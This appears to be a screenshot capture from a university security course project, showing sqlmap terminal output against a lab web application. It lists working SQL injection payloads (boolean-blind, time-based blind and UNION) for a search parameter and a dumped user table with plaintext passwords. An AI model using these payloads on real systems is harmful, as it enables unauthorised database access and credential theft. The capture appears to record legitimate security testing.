 Trabajo Final Error404 — Mo... /home/redes/Escritorio/sf_re... Terminal - redes@cdevops: /... Error404 - Gestor de archivos 19 jul, 15:17
Terminal - redes@cdevops: /media/sf_redes2/DSA/Error404
Archivo Editar Ver Terminal Pestañas Ayuda
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:17:16 /2025-07-19/
[15:17:16] [INFO] loading tamper module 'space2comment'
[15:17:16] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.0; en-US; rv:1.6) Gecko/20040206 Firefox/0.8' from file '/home/redes/sqlmap/data/txt/user-agents.txt'
[15:17:16] [INFO] resuming back-end DBMS 'sqlite'
[15:17:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: search=-1135' OR 1015=1015-- nPzG
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: search=admin' AND 5639=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- lcxD
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=admin' UNION ALL SELECT NULL,CHAR(113,98,106,112,113)||CHAR(113,113,113,82,110,75,117,119,118,97,120,122,67,83,85,106,116,79,98,112,81,71,111,121,67,86,84,80,113,105,87,111,106,116,120,72,119,73,107,110)||CHAR(113,120,98,113,113)-- nqaX
---
[15:17:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:17:19] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:17:19] [INFO] fetching columns for table 'usuario'
[15:17:19] [WARNING] reflective value(s) found and filtering out
[15:17:19] [INFO] fetching entries for table 'usuario'
Database: <current>
Table: usuario
[11 entries]
+----+---------------+----------------------------+----------+
| id | rol           | password                   | username |
+----+---------------+----------------------------+----------+
| 1  | Administrador | un4-c0ntr4Sen1A-muy-S3gur4 | admin    |
| 2  | Usuario       | pass1                      | user1    |
| 3  | Usuario       | pass2                      | user2    |
| 4  | Usuario       | pass3                      | user3    |
| 5  | Usuario       | pass4                      | user4    |
| 6  | Usuario       | pass5                      | user5    |
| 7  | Usuario       | pass6                      | user6    |
| 8  | Usuario       | pass7                      | user7    |
| 9  | Usuario       | pass8                      | user8    |
| 10 | Usuario       | pass9                      | user9    |
| 11 | Usuario       | pass10                     | user10   |
+----+---------------+----------------------------+----------+
[15:17:19] [INFO] table 'SQLite_masterdb.usuario' dumped to CSV file '/home/redes/.sqlmap/output/error-404.dsa.linti.unlp.edu.ar/dump/SQLite_masterdb/usuario.csv'
[15:17:19] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/error-404.dsa.linti.unlp.edu.ar'
[*] ending @ 15:17:19 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/Error404$